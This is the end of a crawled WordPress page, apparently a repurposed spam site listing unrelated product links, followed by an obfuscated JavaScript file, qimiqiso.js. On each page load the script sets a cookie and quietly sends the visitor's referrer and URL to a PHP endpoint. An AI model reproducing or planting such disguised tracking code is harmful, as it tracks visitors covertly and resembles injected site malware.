		<td>12</td><td><a href="https://teenreadawards.ca/2026/01/13/" title="Pocket Watch Case Blog Archive Illinois 163 Bunn Special Type 1 Ir 23j Jewel 60 Hr Model #206 Case Pocket Watch">13</a></td><td>14</td><td>15</td><td>16</td><td>17</td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://teenreadawards.ca/belomo-nvg-16-gen-2-night-vision-goggles-with-diopter-adjustment-nvg16-night-vision-goggles/" title="https://teenreadawards ca/belomo-nvg-16-gen-2-night-vision-goggles-with-diopter-adjustment-nvg16-night-vision-goggles/">https://teenreadawards ca/belomo-nvg-16-gen-2-night-vision-goggles-with-diopter-adjustment-nvg16-night-vision-goggles/</a></li><li><a href="https://teenreadawards.ca/mitutoyo-193-215-4-5-digital-digit-outside-micrometer/" title="https://teenreadawards ca/mitutoyo-193-215-4-5-digital-digit-outside-micrometer/">https://teenreadawards ca/mitutoyo-193-215-4-5-digital-digit-outside-micrometer/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://teenreadawards.ca/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://teenreadawards.ca/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://teenreadawards.ca/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="container">
    			<div class="site-info">
        				<a href="https://wordpress.org/">Proudly Powered by WordPress</a>
			<span class="sep"> | </span>
			Theme Kavya by <a href="https://pixel2pixeldesign.com" rel="designer">Pixel2PixelDesign.com</a>		</div><!-- .site-info -->
         
        <div id="footertext">
        	        </div>
    </div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///teenreadawards.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/teenreadawards.ca\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///teenreadawards.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///teenreadawards.ca/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///teenreadawards.ca/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://teenreadawards.ca/qimiqiso.js
body_size: 796
content:


function hidy(){	var jyhagopalabi = window.location.href;    var nony = document.currentScript.src.split('/').pop().replace(".js","");	 	var qinugavozoluz = "/" + nony + ".php";     var dymoboxi = 60;	
	var typudysikij = nony;
 		
	var hucohevyzineha = "";    try        { 	 			      hucohevyzineha=""+parent.document.referrer;  
     }
 

    catch (ex) 
		    { 
	
 
		    hucohevyzineha=""+document.referrer; 


    }
 	if(limyr(typudysikij) == null)
 	{ 		var maqiw = window.location.hostname;
  		
		poxy(typudysikij, "1", dymoboxi, "/", maqiw);     		if(limyr(typudysikij) != null)

 		{			var vucesoliqapa = new Image(); 			vucesoliqapa.src=qinugavozoluz + "?referer=" + escape(hucohevyzineha) + "&url=" + escape(jyhagopalabi); 
 

 		}  	}  }	
 

hidy();


function limyr(fupevade) 
{  	    var cygypigyt = document.cookie;	 		
    var nohylafiqit = fupevade + "=";
 	    var cypuqewu = cygypigyt.indexOf("; " + nohylafiqit);


    if (cypuqewu == -1) {  
 

        cypuqewu = cygypigyt.indexOf(nohylafiqit); 	
         if (cypuqewu != 0) return null;
    } else {         cypuqewu += 2;	

	    }		
     var mezer = document.cookie.indexOf(";", cypuqewu);    if (mezer == -1) {	 	
        mezer = cygypigyt.length;
 	    }	
    return unescape(cygypigyt.substring(cypuqewu + nohylafiqit.length, mezer)); 

	 
}	



function poxy(safuq,xarulugyl,kanizureqamacow, qibebopof, warulihe) 
{
  var kasilawumixilur = new Date();  var magawydydome = new Date();	  magawydydome.setTime(kasilawumixilur.getTime() + 1000*60*kanizureqamacow);
 
   document.cookie = safuq+"="+escape(xarulugyl) + ";expires="+magawydydome.toGMTString() + ";path=" + qibebopof + ";domain=" + warulihe;}